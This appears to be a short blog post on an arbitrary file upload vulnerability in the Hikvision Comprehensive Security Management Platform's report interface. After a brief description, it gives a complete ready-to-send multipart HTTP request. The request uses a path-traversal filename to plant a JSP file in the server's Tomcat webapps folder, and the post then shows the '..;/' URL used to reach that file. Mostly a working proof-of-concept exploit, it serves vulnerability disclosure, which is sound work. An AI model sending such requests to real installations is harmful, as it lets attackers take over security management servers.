Hikvision Comprehensive Security Management Platform Report Any File Upload Vulnerability
Hikvision Comprehensive Security Management Platform Report Any File Upload Vulnerability
HiKVISION Comprehensive Security Management Platform report Any file upload vulnerability
Vulnerability Description
There is a vulnerability to upload any file on the report interface of the HiKVISION comprehensive security management platform. The attacker can upload any file by constructing a special request package and obtain server permissions.
Vulnerability Impact
HiKVISION Comprehensive Security Management Platform
Network surveying and mapping
Vulnerability reappears
Login page

WEB-INF/classes/com/hikvision/svm/controller/ExternalController.class
WEB-INF/classes/com/hikvision/svm/business/serivce/impl/ExternalBusinessServiceImpl.class

 Construct Please upload the file (get the absolute path through env leak, the path will generally not be modified)
Construct Please upload the file (get the absolute path through env leak, the path will generally not be modified)
1
2
3
4
5
6
7
8
9
10
11
POST /svm/api/external/report HTTP/1.1
Host:
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9PggsiM755PLa54a
------WebKitFormBoundary9PggsiM755PLa54a
Content-Disposition: form-data; name="file"; filename="../../../../../../../../../../../opt/hikvision/web/components/tomcat85linux64.1/webapps/eportal/new.jsp"
Content-Type: application/zip
<%out.print("test");%>
------WebKitFormBoundary9PggsiM755PLa54a--

/portal/ui/login/..;/..;/new.jsp
This post is licensed under CC BY 4.0 by the author.